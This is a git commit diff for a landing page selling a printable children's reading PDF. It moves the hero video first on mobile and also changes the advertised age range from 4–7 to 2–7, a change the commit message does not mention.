


==== commit 9a21d376: "Show hero video first on mobile" ====
--- a/index.html
+++ b/index.html
@@ -50,7 +50,7 @@
           <h1>Make Reading<br><span>Feel Like Play</span></h1>
           <p class="lead">Help your child explore letters, sounds, tracing and colouring through fun activities made for young learners.</p>
           <ul class="tick-list compact">
-            <li>Instant printable PDF</li><li>Designed for children aged 4–7</li><li>Simple activities for learning at home</li>
+            <li>Instant printable PDF</li><li>Designed for children aged 2–7</li><li>Simple activities for learning at home</li>
           </ul>
           <p class="price-line">Get Little Readers Level 1 for only <strong>R99</strong></p>
           <a class="button button-large buy-link first-cta" href="https://checkout.escalepay.com/5416042">Get Little Readers <span aria-hidden="true">→</span></a>
@@ -66,7 +66,7 @@
               </div>
             </div>
           </div>
-          <div class="age-pill video-age">Made for ages <b>4–7</b></div>
+          <div class="age-pill video-age">Made for ages <b>2–7</b></div>
         </div>
       </div>
     </section>
@@ -144,7 +144,7 @@
     </section>
 
     <section class="section faq" id="faqs"><div class="container faq-grid"><div class="reveal"><p class="eyebrow">Good to know</p><h2>Frequently Asked Questions</h2><p>Still unsure about something? These answers cover the essentials.</p></div><div class="accordion reveal">
-      <details><summary>What age is Little Readers Level 1 for?<span></span></summary><p>It is designed primarily for young learners aged 4–7, but every child develops at a different pace.</p></details>
+      <details><summary>What age is Little Readers Level 1 for?<span></span></summary><p>It is designed primarily for young learners aged 2–7, but every child develops at a different pace.</p></details>
       <details><summary>Is this a physical book?<span></span></summary><p>No. This is a digital printable PDF. No physical product will be shipped.</p></details>
       <details><summary>How will I receive the book?<span></span></summary><p>You will receive access to download the PDF after your payment is confirmed.</p></details>
       <details><summary>Can I print it more than once?<span></span></summary><p>[Add the exact personal-use printing licence permitted by the seller here.]</p></details>
--- a/styles.css
+++ b/styles.css
@@ -9,4 +9,4 @@
 .review-carousel,.review-track,.review-set,.review-set figure,.review-set img{user-select:none;-webkit-user-select:none;touch-action:pan-y}.review-set img{pointer-events:none;-webkit-user-drag:none}
 .hero-video{height:auto;min-height:650px;display:grid;place-items:center;isolation:isolate}.video-shell{width:min(100%,400px);padding:8px;background:#fff;border-radius:32px;box-shadow:0 24px 65px rgba(24,51,43,.2);position:relative;z-index:2;overflow:hidden}.video-shell>div,.video-shell iframe{border-radius:24px}.video-accent{position:absolute;border-radius:50%;z-index:0}.video-accent-one{width:210px;height:210px;background:var(--blue);right:0;top:35px}.video-accent-two{width:150px;height:150px;background:var(--yellow);left:25px;bottom:30px}.video-age{right:4px;top:70px}.hero-video iframe{display:block;border:0}
 @media(max-width:900px){.hero-video{min-height:720px;max-width:440px}.video-shell{width:min(100%,390px)}}
-@media(max-width:600px){.hero-video{height:auto;min-height:0;margin-top:26px;padding:0 10px 22px}.video-shell{width:min(100%,360px);padding:6px;border-radius:25px}.video-shell>div,.video-shell iframe{border-radius:19px}.video-accent-one{width:150px;height:150px;right:-25px;top:25px}.video-accent-two{width:110px;height:110px;left:-15px;bottom:0}.video-age{right:0;top:18px;z-index:3}}
+@media(max-width:600px){.hero-video{height:auto;min-height:0;margin-top:0;padding:0 10px 22px;order:-1}.hero-copy{order:2}.video-shell{width:min(100%,360px);padding:6px;border-radius:25px}.video-shell>div,.video-shell iframe{border-radius:19px}.video-accent-one{width:150px;height:150px;right:-25px;top:25px}.video-accent-two{width:110px;height:110px;left:-15px;bottom:0}.video-age{right:0;top:18px;z-index:3}}


